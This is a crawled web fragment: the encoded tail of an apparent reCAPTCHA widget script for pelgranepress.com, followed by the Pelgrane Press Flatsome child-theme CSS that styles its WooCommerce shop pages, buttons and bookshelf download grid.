msKIPyrDqsOnw4EGMSvDqMKXwr3CpEvDtyjDk8KabjbDrAkoEBXDp8OVw4PDlsKcYcOxTFp8wpl/w7nClcOow7fCoXA0U0RPOT1Lw5lJwq49w7A5Q8KGwqpfwrYkwrzChcOfOsKyWDJ9bT3DicO/w689FsKRwohqRsK5w6Z1WsO+U8OBLMKqRMOjw7nDmQrDicOOXF1bPMO9w45jw7zCumx/acKzwpYsYRPCjywNLjo3GjvDrcKzwr/Cjl/[base64]/Cl8OSw45wwqAQw4lfNXjDvUwTMcKIwqhGQxLDsMKewqkhw7UiMcOwcsKdOlR/wqREwroSw4I6woh+w6U4w7fDg8KQNsK1RcOmwqM+T8OnB8Ohw6tewovChcOMw7rDmX3CtsKBQQlbXsK/wpLDvsOxL8OXw7bCswUpwqQsw4pUworDlUfDmcKMQcOmRcKYUcOpA8OjO8OQw6DCoFnDq8Kdw6TCkBLCqQ3ChxHCmAbDucKUw5RCCMObbcKGAsOdwpF8w59Ew4Y6w5pQwoUbwpQqW19OPsOHwrhKw7zDsCosRj8ww7zCpl8Aw7g7w4VOwrTClMORw7/CvC5iw4EgJcKtNMKiTMKvQ8KPSEfChwtGbAZdworCpcKtW8O4LAXDr8KOQsOyw7RXw4TCjyjDncK6w4LCuBTDvMKxwq/Dk1/DkG/[base64]/Ci8O2wrDDinFUEWbCpcO7dcO0w555NsKQw5rDtMKiwprCkcKRwr7DqzXCp8Kub8OALcK/cMOiwqZyNsOHwr5Aw55Cw6UycWrChcKbWMOfCQTDo8KMw6fCu2AwwqwBC3AEw63DsxvCkcKjw7oewqNUEnfCgcO0cMOxT2oPOMOTw53CqW/DgnHCqsKCcsKEw7hgw5bCkAcVw74OwoTDh8O9YmYCwoBVaMKJUsOzDzpqw5TDhMOKPQRowpbCgGQIw5QfHsK+woBhwrFww4ZIIMKCw5tIw6kTc1N/esKYw486wrrDjCoVMzXCkjN9wqbDvsOJw7YdwqvCk3BsesOHTsKidV0ewqQyw7HDkMOuI8ObwqcRw4MkfsK8w50BUBp9HMOdBMK8w5XDgMOuBsOXfmHDujBRJz8SckNbwpPCpcOeP8KNE8O0w7XDtG3CqizCiERBw7hNwrPDnzwmOyo/DcOAWjNYw7jCtFXCisKrw4J0wp3CgsKXw5bCvcKjw7QjwoHCi1BQw4HCq8KPw4bChcOZw77DnhMPwp1Qw4rDlcOFwozCi2bDisKDw71cEXlBF1jDs1FWfRfDvTjDthdgZsKdwrfCoUHCj1F3YMKSw4VvK8KNAB/ChMKHwqRRAsOjJi7Cg8Oxw7rDoMOewrfDjAfCnlswciMRwqfDq8OqHMK8V254cMO8w6pvwobDr8OwwqDDt8KWwqbDicKPUnHCqnA6wpxUw7TDmMKYYDXCvQlNwrMlw6rCgMOdw7LCoVo+wq/CoUg5wq1eEQfDl8Khw4vDksOxBigUXm4Vw7XDn8OcNnTDhTVrw6XCpGgewo/[base64]/w7wlwqnDvhEzw6o8Xk86UcKlw7wnOMKQHHRJwqPDssKewqwWwqAAw40tBcOcw7PCscOhEsKsT0hMw7vChcOww6jDsF7DtjHDqsKaQ8O4NXUiw67Cm8KPwq4ESmVrwpbCtw7CiMOyS8O8wrx0X0/Dp3jCj3xVwqVoDB9Pw7wOw7jCpsKFQGzCmV3CsMOyWRjCgzrDmsOvwqthwrnDssOyGEPDqlEuKg/Dg8OcwpLCvsO6wpxHVsOKacK9wox9JhgMfcKNwrI6w5hNNUI0GBYre8Ofw4M1JgQhWm/ClsOLIsOswo3DkmjDiMKEawzCmDvCl0J5dcOkw6EIw5bCvsKYwp0qw4Ffw7UQMGcjDT8OKWTCm8K5NcKidhdlB8OywrJiWsONwq87WcKvIz5EwqlyE8OhwqPCtMOuZD9ZwpZDw4/Dmg3CtcKMw6B8GRzCvsKnw6bDsAl5BcONwqDDiRHDqsKmw5kCw6BfNBLCiMKgw5PCq1DCrsKHc8O1CxMxwobCtT0ATHwdw4l0w5TCisOIwqnDv8Ogwq/[base64]/w57Csk0FWcOWw4jCicObHlPDjMO/wo0twqjDgsKgPMOHw6LCjMKPwrjCpMOAw7jDpMKUUcOKw4nCvGVqJBLCvsK9w5vCscOcCylmK8O6Zxodwp4vw73DpcOFwq3CsnDCjWclw6FfEcK/HsOsY8Klwowbw6jDoGc3w6RDw4XCiMKww7k7w7pLwrDDlcKuYDgCwpZgNsK4aMOaVsO4fgHDvQgdVMOzwp/CisO9w65/wrImw6M6wptYw6YRe2TClTNVXXrCmcKaw6RwIMO9wrpVw5jDlgXDpjZbwo/Dq8O6wrkvwpQeOMOKw4gbH3wUb8KfV0jCrDnCusOmwoRBwoN1wpXCgFjCujcLbFE6JsOPw6PCl8OOwoRGBGsAw44EDA/DnXgxVGUFw6dtw4pkLsKkOcOODTfCrsK0RcOGGcKVSmfDnE5nEUU/wplVw7EGK0h9CncUwrzChMOYNMOVw5HClMOba8O0wpXCmS8iWcKEwrsGwol4cG3DuU/Ck8KWwqbCi8Kswq3CuVQPw57Cpnkqw4MVfU1QQsKRccKyFsOhwq7CtMKLwpDCnMKDJEMzwq17IsOHwpPCl38SU8OBRMOdXcKiwpTCk8OKw6jDvnkEeMK8KcKjHGQPwoTCkMOpL8K9acKybUs5w6DCqw4IJggowofClwrDlcKDw4/DnXjCt8OMIWTCncKjEMKdwoLCtlhTeMKjNMOXVcK/GsOHw5TCtXnCg8KkdFM1wrxKJcOACk0aCMKdBsO7w4zDicOjw43CgsOAJcKZdT50w4rCr8KTw51MwpvDjWzCo8ODwr3Cg1HCrSLDqlwyw5LCl0p4w7vCjg3Ci1JYw7TDsk/DjMKLcFfCksORwpFfTcKwAkw9NsK0w45Nwo7DnsKzwpjDkiIvSsOSw67DqcKvwqRDwpYndMKfU3XCvDHDksKBw4zCtMKywrMGwqHDrC7Doz7CqsKPwoNuAEBVVXrCiGzCpQzCkMK7wozDv8OkLMOCUsOKwrkIPcKVwqIBw6EkwoEEwpJ0I8Oxw6rCjT/ChsKlZHMUYcKaw5XDoiFZw4d2b8KmNMOSVTTCskFXCWXCtBFDw6AGWcKyFcOJw4TCr33CvRrDksKjesOlwqvDpnrCuEzDs2/CvxAZF8KEw7vDnxsvwpwcwr/CvVcDCFAcRwgnwoTCoDDDu8OTCU3CucKZGyonwop+wqZowrIjwpbDhnMHwqPDsh7CgcOCFUXCtRM+wrfCjT1/OEbCgSQgdsOBTXzCkHU3w4XCqcO3wpAfNlDCiWxIJcKgDcOhwqnDoQrCo1XDnsOoRcKKw6/ClcO9w6NJGgDDrcKdd8Kiw6Z9K8ONw5kSwrDCncKmFMKbw5xNw58FY8KcXlDCqcK0wq1Xw4rDoMKaw4rDl8OpPQfDnMKVHQ/Cp0rCi0DDl8KBw60RaMKrcExHJjddZEQzw4zDojcKw4fCqUHDqcOiw5wHw7LCpC0ZLx/Cu0oBRhDDnSokwokaXCPDpsOKwovCvm9Ow4xkwqPDgMKuwoLCuFzCjcOIwqMHwo3Cq8O/Q8KyFhUCw6oxBMO5UcKUQCp+YcKpwpfChhbDmU1xw5pINMKzw6PDnMO/w4NARsOww7bCqUHCtlAzQXY/w4NjSEHCr8K7w6NkKDBaVEEHwolow4kCXsKiJGxrwrQDwrhJHz/Cv8Omw4RxwofDpU1JHcOuf3VwZ8OHw5vDu8K/[base64]/woIYwrXCgFlOd8KfQ8KFR8Ohw47DsFZjS8OdwovCuMKcw4rCtcKVw73DtnpSwrMREgTCtcONw6JvUcKcRS9FwpU/d8OWw43CiiE9w7rCoCPDsMODw7UbOCDDiMKZwoVlXj3DkMKVLMOyYsOXw4cyw4U1BhPDv8OZfcOmGsK2az/DjFM1w5PCrsOZHx7CsGfCjHdkw7TCn3M+JMO6DMObwpPCuGMGwoLDonjDrWbCh2PDmlTCvRTDuMKSwpNXQsKVe3LDhzjCpMK+ZsOTV3TDhETCv2PDoi3CgcK9PCJxwr5iw7DDuMK/w4vDjWLCq8OVw7fClsOGVQLClwnDgcOCDsK7WcOMdcK0XMOSw6/Du8O9w6hDcGXDqT3ChsKcbMORwpbCosKNM2IPZ8O/w55qeykUwqJGFCPCicObO8K1w5wJKMKpw6Yaw7/DqsK4w5nDlMONw6fCvcKlSmLCmXx8wrTCnEbCvHPCuMOhH8OCw4FgO8Kew4x7UMOgw4prIkcAw4tSwqfCpMKKw5DDn8KGaykpUsOPwqLCmGXCjcO9W8K3wqnDiMOYw73Csi7DmcOjwpRcGsOWGkcWPsOjCXbDmkYddsOAMsOnwpp6McO2wqnCjgEzAmMCwod0wr/[base64]/[base64]/CisOXwoPDswJFwooBw4U1w5xSYgHDnxYwIMKNwpPDiFPDqht7UmjCosOhSMOtw4XDmSnCl1hWw54xwqDCmg/DmijCscO/GsOVwrozAETCs8OKOcKNd8KVG8OdD8OWP8Kzwr7Cm0VlwpBxYm94woZNwqRBLUc1WcKoLcOgwo/DnMKMJAnCkDpaIzbClxfCmGzCjMK8OcKZe0/DsDpjSsOGwrLDn8KFwqETEHZzw4oqeDjCokRCwrliw55zwo3CiX3DnsOxwoPDll3DvSpLwonDkMKJWsOvFW7DjcKFw6A9wrTCpG8tfsKOA8KowrAcw68/w6M/[base64]/CjmfDvmUOwrvDvcODUcOew7bDp8OEw4fDnUQgw77CqwbDpDbCjSFmw5gvw5DCs8OHwpXDl8O/[base64]/woYOwrh+OcK3UsKBSsOGwpUMw78RwozDlzpcwrdzw7XCliHCpzkeZyNgw4MoEcKKwqXCosOFwp/[base64]/Dujghw4URwp/CksOZf8KzPxwPwqzCkzI6V3d0WFU2w756ScOEwpLDkgfDlA3DpWAILcOjD8OQw6PDtMKdXhfDk8K+A2DDpcO/[base64]/HQppAiA3b8Ovw7cZIk3Dp8OkwojDk8Onw63Ci27DhMKpwrLDt8O4w5hRe03DoUE+w6fDqcOgEMOOw7LDjATCpmhGw4Ypwps3a8OrwonDgMO4FAMyFDTDuGtiwq/DmMK4w6FhYWHDrmQ5w5p/Z8OnwoDChkk7w798ecOdwpILwrYBexoewqc9LkgBND/CoMO6w4Utw6/[base64]/DlMKkbUfCswNBwqNLccKEwqvDlcKEwoHDlcKtw7h3wp4pw5zDrsKgA8KMwrLDtFRqam/DnsOBw5BRw7I2wpIuwqrCtjwZWxRbC0FNRcO0KsOISsKvwqDCscKHccOtw5dfwoNUw7I4BiDCtQ4FeS7CpinCmcKtw5DCmXVBfMO4w6TCnsKOX8O5w6jDuXxYw7/[base64]/DrBrCv8OdwoLCkMO4VzQ2asOVw4/[base64]/[base64]/CtG/DolbCo8O4w6nCjQURfXXDpMO3wrNiwrd5DMKQH0nCusKlwoTDkx8AKnXDhMOqw55VFBjCgcO3wql6w6bDicKNeX5QGMKlw5d5w6/[base64]/CjhHCi8O6wo/DoMKywofDr8OKw5QUeSXDjVFKw5ozHMOZwrRdd8O6XwVXwp8/wpt2wqvDqT/Dm0/[base64]/[base64]/Drn3Di1Asw5lqC8OVTXDDnsKBw5VRUcKHXEHDuikww7vDjcOiV8Kvwp5MH8OmwrZ3fsOAw6U0G8OaJMOFT3xdwq3DrDzDj8OyBcKFwo7CiMO/wq5qw4XCqUjCgcO9w4rChFPCpsKmwrQ1w6fDix55w4N+HGHDnMKZwr7CgwwSfMOvbcKoLDtLIEXCk8K2w6PCj8KrwqFVwpbChsO1TiM9wofCuXvDn8K5wrQlMcKzwq7DrcKJCTzDp8K8Z1nCrRkpwo3DiCJVw4FvwpgCw7c+w5bDo8OYF8K/w4dNcVQadsO+w45iwp4WPxlAHkjDqnDCqmJ4w6nCnDc2PiAkw7hAw77Di8OIE8KIw53Cm8K9KsORF8Oew4wxw57CmRAHwqYAw6liKsKawpPCu8K+TAbCuMOowoQCOsObwrbCoMKnJcOlwrFNbTrDrUcGw5nDkjHDq8OyZcOCMyVqw6fCqRo/wrFPYMKoFmvDjcKlw5sBwojCrcKAC8OSwqw/KMOFesKsw6kOwptXw4rCr8OjwocNw4HCgcK8woXDncKqGsOpw5MtQQtMTMO7V3nCpFHCmDPDi8KeR3tywqN5w6olw4vCpxJbw6XCmsKuwoQJOMOBw6zDolwdw4J+fnnCkXojw4FSGDF/[base64]/[base64]/[base64]/DrFXCo8KTdi1LIVxrwoBjwpRqe8Ojw6jDgh8sIgnCnMKtwphFwrwCR8Kew4FRW17CnC9Xwq5pwrLCvi3DvB8kwp7Dqm/ClSzCv8KAw4YiOyUow7VLG8KLU8Kjw5HCpG7CvU7CkxPClMOYw4/[base64]/CicKhw71/WDnCgMOEw5zCr2vDmcOcwo/ClBvCksKZPsO+XlINMWXDvSDCocKzVcKJF8KeQGs2VwBHwpktw7fCpcOXAcOPVcOdw657ZApNwqdkPzHDuB9nQHnClmbCr8OjwqvCtsKmw7lvd07DqcKWwrXDnWgIwqchOsKAw6PDtQLChjhVJsOdw7Y6HVssWsOtLsKDXjPDlhHCnAs6w5DCsWV/w5PCiDZLw5/[base64]/Dl8OdwqXCp3IzwrrCp8KHTcOSwqDDvmgsdxHCmMKlw67CusOwFnZXIzpocMK1wpTDvsKgw6DCv1/DpCfDpsK4w4nDt3xwWcKuR8O1aF1/RcO1wrs8w5hIbl3Do8ORUCdaNcKwwrHCnwA9wq1qDHkQaVbCrkjCi8Krw67Dh8OaGRXDosKlw4LDiMKSECtIAXrCssOtTVXCtUEzwrZfw6BxNm/DpMOqw5BXXU9RHMKrw7RZFsKsw6ZPPWRZPSnDlmMXBsOJw7BXw5HCkVPCqMKAwq9jEsO7eXRmcFgmwrbCv8OIRMKpwpLDigNkEjDCkmkaw4xPw7/Cl0RtdgthwqPCiiUQU181S8OfEMO9w4sRwpXDggrDlHZNw73DqSwzwo/[base64]/DrcKAwoPCrMKZw4hRw6lVDcKKSsKww4xvw47CmS9wDW05K8OeDxx6ScKINTzDhTdhcHsowpnCg8OKw67Cr8KDRsOjZsKkWUZMw4dSwrHCh04Se8KGdXXDmXXDhsKGYWDCucKoBsOXRC1sHsOIG8O3FnbCiS9Owr8Rwo05WMOyw6TDgsK4wp7Cn8KXwowmwrV/w5HCp0vCu8O+wrXCsjXCv8OqwpIoe8KSFjbDksKLDsKtdsKrwqTCp27CscK9bcOJIEgtwrPDlsKpw4oQLsK3w4LDvz7DjcKUG8Kpw4Fww5XChMOlwqTChwkxw5Y6w7jCqMO/EsKEw5fCjcKHRMOxGA1hw6Zpwo57wrXDjCbCgcOtJz88w6bDnsO1TwJIw4jCqMOHwoMXwrfDrMKFw6fDgW85c1bCr1Q9wqvDjMOUJxzCjcKLc8KTFMOawqTDowg0wr3Cj3V1C2/DrsK3UkZ+NkxzwpcCw61OIsOTR8K/[base64]/Di8K8woLDnlwPKcKiYsKjw6Uiw6pDHcKXL2zDrQI2IsOkw7pfwpkdbXFIwr0OSXnCsTDDhcK+w7lPNMKNJUnDucOGwpHCuSPClcOvw5vCgcOTfMO8LWXCgcKNw5/DkzcpZn/Dv0DDihfDpcKjMnFBUcOTEsO9MDQALzY3wrBEOhbCiTssD3FsMsOWcCTCi8Kcwr/DqwIiI8OcYSXCpR7DvsKxHmlcw4JsNmXCriAww7XDiS/DjcKAaATCq8OFw5w/[base64]/[base64]/BMKOVnjCoC3Cjj/DnHB+wroxZcOLQMOZwpzCgFEaZV3CjcKIMAF1w6lYwqQLw6kQEDQywpApPwTCgjjDsGZRwqHDpMKUwoRWw5fDlMOWXCs6YcKXVcO+woFuEsO5w6BAVmYQw4fDmBxleMKFXcKbG8KUwpkqfMOzw5jChXtRKDcmBcOzEsKvwqIXEU/Cq2EsEMK+wrXDplzCiGd3wo/DvT7CvsKhwrfDmiA7eUJ1B8KFwqpXPMOXwonDpcKPw4TDiDd9wo1AdVJrOcKXw5vCrWppfMKwwp7CkVB9OE3CnygfHsO4E8KPaB/[base64]/RXEhNS3Cl1UeZsOAWRQiwq3CiwlkwobDmk/DsUjDisKcwrXCnsKPIcOvb8OgLl3DgFnCl8Oaw5bDv8KSPi/Co8O5UsKdwq3DqXvDgsKhVsKTMk1oKCooB8KlwonChFHDo8O6UcO8w47CohzDisOwwrE7w4EZw6IXOcKHNyHDqMKPw5DCjsOGw5Qtw7okBzfDtHwRVMOiwrDCukDCmMKbVcKnX8OSw49Ww5vCgjHDjk0Fa8KoX8KYAk1wQcOvUcOXw4ESKMOjAE/ClsKdw43DmcKxamHDuG4OV8KJDlnDisOuw5Inw7V/[base64]/[base64]/[base64]/CpMKNOng+NMOGAmrDi8O4WGDCv8K6w7LDrsOLAMK5KcKCe1s4NzbDkcO0GRPCmsK8w5DChcOyVx3Crx0lJsKNP2LCtsO0w6IODsK9w6xaIcKqNMKRw57Dl8KQwq7CgMO/[base64]/DiMOqLRY4GCYAwpnDilbDs0DDtCbClMOgwoU4wqorw6ZocFRWbBTCvnERwo0hwptwwp3DugPDpQLDi8KrKl9Yw57DusOmw6nDnQ3Cl8K/CcODw5Vkw6AgchQqdcKtw6/[base64]/[base64]/T1NSZ8KjU8Kiw5/CgMO+IcKQw6QvTsKVwoVnCMOLw5HDpSxUw7PDvsKxY8O/w5sywq52w7nCm8OBb8KxwqxCw5/[base64]/ejxoVMKgw6JvBCPCqWjClHxFw5fDk8O3w6khw7fDgRVxw4TCoMKlScOwFz0aU053w5fDtQrCglZmVBvDi8OrUMOOw4Etw5h8C8KTwrbDiSHDrxJew6A/[base64]/bMOzwqvCr8KhwqHCpcOLMiwNPsKOAMKncggdGWPCrCN6wrY7dQnDvMKID8K3fsKlwqEcwpvDpDhEw57CjcOiacOeK0TDnMO7wrwpSTrDj8K3VUgkwpkuV8Kcw4k9w6/DmCLCiS7DmRLCm8KyYcKYwr/[base64]/CusOwKFDCgXVQw5vCm8ONwqdBw6LDg3nDlcOzaQoHICEAb3EeaMK/wpLCmF1OdMORw7M+J8OeXRXCn8OgwofDncOSwrIXRiAjNHV1ew92cMOCwo0kFinCgMOeAcOkw49KW33DjFTCk13CuMOywoXCggNJYnw/[base64]/DkW7DtsKwwrM/[base64]/CrMKQwo/[base64]/wpnCvSnDq8O8IsOQw60bSWZND07DkmYDw6TDrMOQNBHDhsKJChVQGcOWw5rDqsKCw6vDmyDDtMKQdFfDncO+wp8Nw77Ctk7CrsOAPcK6w5EoLjIewqnCuEtDNkXCkwoBQA1Pw780w6/Dg8O/wroXHhMBLHMKwrDDgWbCgF0yKcKzEC7DhsOpRSLDnzPCqsKwUxxfW8KIw43Dg0Juw5vClsOKKsOrw7jCt8Okw4RGw7/[base64]/[base64]/CtBfCiy3CksKzHxJeUcOEw5bDiC3CusOnwrPDsz9QFEPDk8O7w7fDjsOww4fCvg19w5TDjMObwokQw4shw7tWK0kHw5XDl8KjBxrDpsOdWDbDhV/[base64]/[base64]/[base64]/woYaw7nCux7CjMKVQE0KwoIywprDucKgw7fCt8OCwrhfwr7DrMK8wpDDlMKKwp3Cuy/Dln0TPjY4w7bDm8KBw6pBa1YvAUXDhhVHMMKfw7IUw6LDsMK+wrbDn8Ktw6gmw7MiI8KmwqoUw48YBsOIwqHDmVzDiMOAworDo8OrKsOWQsOJw4saJsOBDcKUWj/[base64]/H8OLMcO4wpvCl8Onfn3CnjLCsmnCsMOQwqNfVV9cK8O1wrkSMsK+w6/ChcOKUW/[base64]/AVPCgMOUwrR9IcK5wpDDk8KKVcOWQ8Kgwo3DvsK1wq7DhUZww6HDicKDRMOjBMKuf8KUClnCu1PCvcOkM8OHMjgjwrA8wrrCoRbCo3U/LcOsNlnCiUkdwo5tEgLDjT/Cs1nCpTvDtMKGw5bDisOqw57CqDPDu0vDpsO1w7hybcK+w7Mdw4nCixB7w4ZcWD7DmFTCnMKCwoIqFH/CjyrDgcK4UErDvF0zLUYAwrgiB8Kgw4/Ci8OGW8KkOhRaawYcwpRkw7vCtcOpBAVse8KUw4kUw4haXjZWJ3LCrMKVcAdMfx7DnsK0wp/DmVrDu8O0YkYYDB/DqcOlMgPCv8O2w4bDiQjDtigwVcKAw7NYw5jDiDMgwpfDp1hZLsOkw49ew6NDw6VMF8KAdcKhBcO0VcKpwqocwqcBw6QmZMOWLcOOG8OJw7/CtcKvwqTDgB0Hw7/DqhoFEcOyCsK6Q8KdC8K2MTEuQsOHw6fCksO7w4jCp8KxW1hwIsKmR3ULwrDDhMKvw7bCnMKTBMOQJTdWUlQIc2AAYcOASMK3wr7CncKQw7o5w5fCtsK9w7p1ZcOzTcOyaMOfw7x7w57DmsOowq3Cs8OqwpkhK23Ct1fCh8OsblzCosO/w7fDnjbDrWjCtcKqw5NfJsKsYsOVw6/DnBvDiQ46wofCgMOOEsO1w7DDv8KCw6I8PsKuw4zDgMOCdMKYwpR7N8KsKzfCkMKBw4HCpikUw6TDrsKIfRvDv2LDu8KKw4RwwpslE8KTw40jYsKufxXCp8O8PzfDoTXDp0diM8OfUm/CkHDDrSTDlmTCkWfDkGwJXsOQVMOewozCm8Ktw4fDpFjDpk/CmBbCqMKgw4kbFwjDpTrCpyTCpsKRK8Oxw6ViwqAAXcKaenxww599cVpIw7LCpcO6AMKHJyrDpGHCtcOSw7PCiA5rw4TDkTDDoAN0OC/ClHIIYkTDhcOOMMKGw50+w7JAw7daYW5GSnHDksKWw63CqTsBw4zCrD/[base64]/[base64]/Cl8Kpw6TCr8KUwpxeQQEGwpTDhUfCrjxwacKXZMKJwpvClsOfw6gywpLChcKYw5gDVzRMCXd/wr5Vw5vDg8ONfcKSPg3CkcKrwrjDnsOaB8OWY8OGEMKWacO/bhPDu17CrhbDq0vCgcOVJE/Dkw/Do8O+w4cOw4zCii94wqPCtsO6XsKFfXx4Uk4Kw7dkS8OewrzDjWFtDsKIwpA1w4YjDC3DlVNYVUM6GWjCi3VQQRvDmC/DhElmw4/Dn0tSw4zCvcK2S2MPwp/[base64]/Cj8OsIygbwpF8LDpywqE+YWPCnTzCvTkJG8OcWMKHw4TChEHCp8OCw6jDmXjDjn/DqgTCgsK0w5ZMw4cZBF0wIsKOwpHChyrCvsOLwqjCqSVLDEpZFRfDhlZdw73DsC1FwrBrNnnCp8K9w6TDl8OOE33CqiPCusKFHMOQMn9uworCssOewp7CkC82D8OSCsObw5/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfAXu4iAAAAAHnaIOSxamWg0hfZci3iKG0x72G_\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://pelgranepress.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22GFNlomg1Wz0di/UuZ2erbzv4AQzRgEOvynN7ZOAMenI\\u003d\x22,1,0,null,1,1769143823346,0,0,[158,174,17,172],null,[11,162,183],\x22RC-YqFt6gnzU50OXA\x22,null,null,null,null,null,\x220dAFcWeA7LyLagtdvEwOi5gqhwn04ss4L_ZVrT3nkNmaAFN_Ga6WpD5MjvVapkG4I0W8kFnH5xnktRwOqSX7jUXH0qqRbqrqGyDA\x22,1769226623242]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://pelgranepress.com/wp-content/themes/pelgranepress-flatsome-child/style.css?ver=3.0.9
body_size: 3201
content:
/*
Theme Name: PelgranePress Flatsome Child
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 3.0.9
*/

/*************** ADD CUSTOM CSS HERE.   ***************/
.header-search-form-wrapper input#woocommerce-search-field-0 {
    background-color: white;
    /* border-radius: 0; */
border-color: rgba(0,0,0,0.2);
}.header-search-form-wrapper {
    max-width: 400px;
    margin: 0 auto;
}
.footer-widgets.footer.footer-2.dark .row.dark.large-columns-4.mb-0 {
    background-image: linear-gradient(to right, white 28%, rgba(255,255,255,0) 0%);
    background-position: bottom;
    background-size: 6px 1px;
    background-repeat: repeat-x;
}
.fp-sq-txt .text {
    padding: 3px;
    margin-left: -1px;
    margin-right: -1px;
}
a.primary.button.is-flat:hover {
    box-shadow: inset 0 0 0 100px rgba(0,0,0,0.5);
}
.fp-icons-text h3 {
    margin-bottom: -6px;
    /* font-family: 'Karla'; */
}
.footer-widgets.footer.footer-2 .widget_text .textwidget {
    line-height: 1.2;
}

/*Disable Featured Images in blog view*/
.blog article.post.has-post-thumbnail .entry-image {
    display: none;
}


.slider-nav-light .flickity-prev-next-button svg, .slider-nav-light .flickity-prev-next-button .arrow {
    fill: silver;
}
.slider-nav-light .flickity-prev-next-button {
    color: silver;
}
.type-product .quantity.buttons_added.form-minimal {
    display: none!important;
}
.product-lightbox.lightbox-content .quantity.buttons_added.form-minimal {
    display: none!important;
}
.product-lightbox.lightbox-content .product-short-description {
    display: none;
}
.product-lightbox.lightbox-content table.variations td.label label {
    display: none;
}
.product-lightbox.lightbox-content table.variations ul.thwvsf-wrapper-ul {
    margin: 0;
}
.woocommerce-cart .variation-ISBN, li.woocommerce-mini-cart-item.mini_cart_item .variation-ISBN {
    display: none;
}
.add-to-cart-container .variations td.label {
    display: none;
}
ul.thwvsf-wrapper-ul {
    max-width: 260px;
    margin: 0 auto;
    text-align: center;
}
ul.thwvsf-wrapper-ul > li:hover {
    background-color: #7f0125;
    color: white;
    box-shadow: 0 0 0 1px #7f0125 !important;
}
ul.thwvsf-wrapper-ul > li {
    width: 100%!important;
    border-radius: 0!important;
    margin-left: 0!important;
    margin-right: 0!important;
    box-shadow: 0 0 0 1px #7f0125!important;
    color: #7f0125;
}
.thwvsf-wrapper-ul .thwvsf-wrapper-item-li:hover {
background: #7f0125;
color: white;
}
.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-selected {
background: #7f0125;
color: white;
}

ul.thwvsf-wrapper-ul > li:first-child {
margin-bottom:8px!important;
}
.button.disabled, button.disabled, .button[disabled], button[disabled] {
    opacity: 0!important;
    font-size:0;
border: none;
}

.single_variation_wrap .woocommerce-variation-add-to-cart-enabled button.single_add_to_cart_button:hover {
    background-color: black;
    opacity: 1;
}
.single_variation_wrap .woocommerce-variation-add-to-cart-enabled button.single_add_to_cart_button {
    min-width: 260px;
    background-color: #7f0125;
    opacity: 1;
}

button.single_add_to_cart_button.button {
    min-width: 260px;
    background-color: #7f0125!important;
    opacity: 1;
}
button.single_add_to_cart_button.button:hover {
    background-color: black!important;
}
.product-price-container .price-wrapper {
/*     display: flex;
    flex-direction: column; */
}
.product-price-container .price-wrapper .price {
    display: block;
/*     order: 2; */
    width: 100%;
}
.pp-info {display:none;}
.product_meta .pp-info {
/*     order: 1; */
    width: 100%;
/* margin-bottom: 20px; */
	display: block;
}
.pp-info p {
margin: 0;
/*     font-size: 0.7em; */
/*     font-family: "Karla", sans-serif; */
    color: #0c4644;
    display: block;
    border-top: 1px dotted #ddd;
    padding: 5px 0;
}
.left-big-prod .add-to-cart-container.form-minimal.is-normal {
    margin-bottom: -30px;
}


.woocommerce-table.woocommerce-table--order-downloads.shop_table.shop_table_responsive.order_details.bookshelf {
	display: grid;
    grid-template-columns: repeat(auto-fill, minmax(178px, 1fr));
    grid-gap: 1rem;
    background-image: url(/wp-content/themes/pelgranepress-flatsome-child/custom-assets/bk-slf-bg-opt.png);
    background-size: contain;
    background-position: 0px -20px;
    min-height: 500px;
    background-repeat: repeat-y;
}
.bookshelf-item {
    text-align: center;
transition: transform .3s, border .3s, background .3s, box-shadow .3s, opacity .3s, color .3s;
	min-height: 302px;
}
/* .bookshelf-item:hover {
    box-shadow: 0 10px 20px rgba(0,0,0,0.19), 0 6px 6px rgba(0,0,0,0.22);
} */
.bookshelf-item .download-file button {
    transition: transform .3s, border .3s, background .3s, box-shadow .3s, opacity .3s, color .3s;
}
.bookshelf-item:hover .download-file button {
    box-shadow: 0 10px 20px rgba(0,0,0,0.19), 0 6px 6px rgba(0,0,0,0.22);
}

.bookshelf-item .download-product > a {
    line-height: 1.3;
    font-size: 0.9em;
    display: block;
    padding: 0 5px;
    margin-bottom: 10px;
	min-height: 36px;
}
.bookshelf-item .download-file > a, button.collapsible-button {
    position: relative;
    display: block;
    text-transform: uppercase;
    font-size: .8em;
    letter-spacing: .03em;
    cursor: pointer;
    font-weight: bolder;
    text-align: center;
    color: white;
    text-decoration: none;
    vertical-align: middle;
    border-radius: 0;
    text-shadow: none;
    line-height: 2.4em;
    min-height: 2.5em;
    padding: 0 1.2em;
    max-width: 140px;
    transition: transform .3s, border .3s, background .3s, box-shadow .3s, opacity .3s, color .3s;
    text-rendering: optimizeLegibility;
    box-sizing: border-box;
    margin: 0 auto 20px;
    background-color: #7f0125!important;
    opacity: 1;
}
.bookshelf-item .download-file > a:hover, button.collapsible-button:hover {
    background-color: black;
}
.bookshelf-item .download-file button:after {
    content: "\2913";
    margin-left: 5px;
    margin-right: 0px;
}


.bookshelf-file-list.content {
    transition: transform .3s, border .3s, background .3s, box-shadow .3s, opacity .3s, color .3s;
    margin-top: -10px;
    border-color: #7f0125;
    color: #777;
    background-color: #fff;
	max-height:0;
  	transition: max-height 0.2s ease-out;
	overflow:hidden;
	box-shadow: inset 0px 0px 0px 2px #7f0125;
	position: absolute;
    min-width: 180px;
	z-index: 19;
}

.file-button a:hover {
    background-color: rgba(0,0,0,0.03);
    color: rgba(17,17,17,0.85);
}
.file-button a {
    color: rgba(102,102,102,0.85);
    transition: all .2s;
    padding: 10px 20px;
    line-height: 1;
    text-transform: uppercase;
    font-size: .85em;
    display: block;
}
.woocommerce-variation-price span.woocommerce-Price-amount.amount {
    font-size: 1.5em;
}

.cat-accordion-pp a.accordion-title.plain {
	margin: 0 auto;
    border: none;
    background-color: #eee;
    padding-left: calc(50% - 100px);
}

.cat-accordion-pp a.accordion-title.plain .toggle {
    left: calc(50% - 135px);
}
.accordion-item.cat-a-child-pp {
    background-color: #f7f7f7;
}

